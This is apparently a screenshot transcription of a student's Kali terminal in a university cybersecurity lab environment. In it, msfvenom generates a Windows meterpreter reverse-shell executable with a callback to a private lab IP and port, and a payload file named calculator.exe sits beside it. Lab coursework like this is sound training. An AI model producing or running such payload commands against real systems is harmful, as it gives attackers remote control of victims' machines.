 View History Bookmarks Profiles Tab Window Help Wed Mar 16 7:52 PM
Old Dominion University MOVE VMware Horizon why does my vizio tv keep disc How to Fix: Vizio Tv Keeps Disc Troubleshooting your Wireless what is listening port and acror
move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou%3Dapplications,dc%3Dvdi,dc%3Dvmware,dc%3Dint&desktopName=Cyber%20Security%20...
Apps Google Odu Courses Gmail Python Programs... Navy Federal Cred... MyOdu | Main view https://www.cours... Car-Part.com--Us... GRP_TAS - Home KosherSecondhan... Python Tutorial »
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
pFsense - Firewall 64-bit Kali - Internal Workstation Windows 7 Workstation Windows Server 2008 R2 x64 Ubuntu 64-bit Windows 7 - ECE/MSIM 470/570 Windows XP - ECE/MSI...
Applications Places Terminal Wed 19:52 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
total 112
-rw-r--r-- 1 root root 73802 Mar 16 19:46 calculator.exe
drwxr-xr-x 4 root root 4096 Nov 13 2017 CYSE301
drwxr-xr-x 3 root root 4096 Jan 24 2019 Desktop
drwxr-xr-x 2 root root 4096 Jan 22 2019 Documents
drwxr-xr-x 2 root root 4096 Jan 24 2019 Downloads
drwxr-xr-x 2 root root 4096 Mar 1 2017 Music
drwxr-xr-x 2 root root 4096 Mar 1 2017 Pictures
drwxr-xr-x 2 root root 4096 Mar 1 2017 Public
drwxr-xr-x 2 root root 4096 Mar 1 2017 Templates
drwxr-xr-x 2 root root 4096 Mar 1 2017 Videos
lrwxrwxrwx 1 root root 18 Jan 22 2019 VMshare -> /mnt/hgfs/VMshare/
root@CS2APenTest:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.13 lport=30122 -f exe -o nflor009.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: nflor009.exe
root@CS2APenTest:~# ls -l
total 188
-rw-r--r-- 1 root root 73802 Mar 16 19:46 calculator.exe
drwxr-xr-x 4 root root 4096 Nov 13 2017 CYSE301
drwxr-xr-x 3 root root 4096 Jan 24 2019 Desktop
drwxr-xr-x 2 root root 4096 Jan 22 2019 Documents
drwxr-xr-x 2 root root 4096 Jan 24 2019 Downloads
drwxr-xr-x 2 root root 4096 Mar 1 2017 Music
-rw-r--r-- 1 root root 73802 Mar 16 19:49 nflor009.exe
drwxr-xr-x 2 root root 4096 Mar 1 2017 Pictures
drwxr-xr-x 2 root root 4096 Mar 1 2017 Public
drwxr-xr-x 2 root root 4096 Mar 1 2017 Templates
drwxr-xr-x 2 root root 4096 Mar 1 2017 Videos
lrwxrwxrwx 1 root root 18 Jan 22 2019 VMshare -> /mnt/hgfs/VMshare/
root@CS2APenTest:~#
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor... 7:52 PM
3/16/2022